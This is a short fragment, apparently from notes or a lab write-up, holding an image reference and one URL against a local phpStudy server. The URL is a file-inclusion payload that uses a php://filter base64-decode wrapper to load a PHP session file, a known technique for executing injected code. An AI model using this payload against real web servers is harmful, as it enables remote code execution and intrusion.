 http://127.0.0.1/inc/index.php?action=php://filter/read=convert.base64-decode/resource=E:\phpStudy\phpstudy_pro\Extensions\tmp\tmp\sess_tich7om03bn1j43cgtf095d68c